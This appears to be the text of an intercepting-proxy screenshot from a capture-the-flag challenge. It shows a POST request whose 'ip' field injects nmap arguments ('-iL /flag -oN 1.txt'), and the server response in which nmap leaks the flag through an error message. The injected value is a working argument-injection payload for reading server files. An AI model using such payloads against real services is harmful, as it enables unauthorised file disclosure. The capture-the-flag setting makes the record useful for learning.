 美化 Raw Hex \n ☰
1 POST /1.txt HTTP/2
2 Host: g4n6n1tac95h1s71v9ztkfew0.node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: https://g4n6n1tac95h1s71v9ztkfew0.node.game.sycsec.com
10 Referer: https://g4n6n1tac95h1s71v9ztkfew0.node.game.sycsec.com/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 ip=%27+-i%faL+%2Fflag+-o%faN+1.txt+%27
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/2 200 OK
2 Server: nginx/1.14.1
3 Date: Tue, 21 Nov 2023 10:38:15 GMT
4 Content-Type: text/plain
5 Content-Length: 285
6 Last-Modified: Tue, 21 Nov 2023 10:38:08 GMT
7 Etag: "11d-60aa732d2b069-gzip"
8 Accept-Ranges: bytes
9 Vary: Accept-Encoding
10 Strict-Transport-Security: max-age=31536000; includeSubDomains
11
12 # Nmap 7.80 scan initiated Tue Nov 21 10:38:08 2023 as: nmap -iL
/flag -oN 1.txt \\ \\\\
13 Failed to resolve "SYC{rYUYWx1oDuua2bq7W6}".
14 WARNING: No targets were specified, so 0 hosts scanned.
15 # Nmap done at Tue Nov 21 10:38:08 2023 -- 0 IP addresses (0 hosts
up) scanned in 0.05 seconds
16
请求属性
请求查询
请求主体
请求cool
请求头
响应头